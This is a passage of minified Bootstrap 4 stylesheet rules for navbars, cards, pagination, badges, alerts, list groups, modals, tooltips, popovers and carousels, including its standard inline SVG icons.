.nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text
a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text
a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px
solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck
.card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck
.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns
.card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns
.card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px
solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn
.badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px
solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible
.close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary
hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary
hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success
hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info
hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning
hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger
hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light
hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark
hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:-webkit-box;display:-ms-flexbox;display:flex;height:1rem;overflow:hidden;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff;text-align:center;background-color:#007bff;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}.media{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-body{-webkit-box-flex:1;-ms-flex:1;flex:1}.list-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px
solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.list-group-item:focus,.list-group-item:hover{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:focus,.close:hover{color:#000;text-decoration:none;opacity:.75}.close:not(:disabled):not(.disabled){cursor:pointer}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open
.modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (.5rem * 2))}.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header
.close{padding:1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip
.arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top
.arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow::before,.bs-tooltip-top .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0
.4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right
.arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow::before,.bs-tooltip-right .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom
.arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow::before,.bs-tooltip-bottom .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0
.4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left
.arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow::before,.bs-tooltip-left .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px
solid rgba(0,0,0,.2);border-radius:.3rem}.popover
.arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0
.3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top] .arrow,.bs-popover-top
.arrow{bottom:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-top .arrow::before{border-width:.5rem .5rem 0}.bs-popover-auto[x-placement^=top] .arrow::before,.bs-popover-top .arrow::before{bottom:0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top] .arrow::after,.bs-popover-top .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right] .arrow,.bs-popover-right
.arrow{left:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-right .arrow::before{border-width:.5rem .5rem .5rem 0}.bs-popover-auto[x-placement^=right] .arrow::before,.bs-popover-right .arrow::before{left:0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right] .arrow::after,.bs-popover-right .arrow::after{left:1px;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom] .arrow,.bs-popover-bottom
.arrow{top:calc((.5rem + 1px) * -1)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-bottom .arrow::before{border-width:0 .5rem .5rem .5rem}.bs-popover-auto[x-placement^=bottom] .arrow::before,.bs-popover-bottom .arrow::before{top:0;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom] .arrow::after,.bs-popover-bottom .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left] .arrow,.bs-popover-left
.arrow{right:calc((.5rem + 1px) * -1);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-left .arrow::before{border-width:.5rem 0 .5rem .5rem}.bs-popover-auto[x-placement^=left] .arrow::before,.bs-popover-left .arrow::before{right:0;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left] .arrow::after,.bs-popover-left .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-item{position:relative;display:none;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.carousel-item-next,.carousel-item-prev{position:absolute;top:0}.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translateX(0);transform:translateX(0)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translateX(100%);transform:translateX(100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translateX(-100%);transform:translateX(-100%)}@supports ((-webkit-transform-style:preserve-3d) or (transform-style:preserve-3d)){.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:10px;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators
li{position:relative;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;background-color:rgba(255,255,255,.5)}.carousel-indicators li::before{position:absolute;top:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators li::after{position:absolute;bottom:-10px;left:0;display:inline-block;width:100%;height:10px;content:""}.carousel-indicators
